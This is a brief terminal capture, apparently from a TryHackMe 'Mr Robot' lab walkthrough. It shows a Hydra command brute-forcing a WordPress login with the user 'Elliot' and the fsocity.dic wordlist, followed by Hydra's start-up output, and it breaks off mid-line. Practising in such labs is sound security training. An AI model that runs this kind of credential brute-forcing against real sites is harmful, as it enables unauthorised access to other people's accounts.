 ┌──(kali㉿kali)-[~/tryhackme/mrrobot]
└─$ hydra -l Elliot -P fsocity.dic 10.10.156.218 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:F=The passwor
d you entered for the username"
Elliot
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-08 07:57:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
und, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:858235), ~53640 tries per task
[DATA] attacking http-post-form://10.10.156.218:80/wp-login.php:log=^USER^&pwd=^PASS^:F=The password you entered f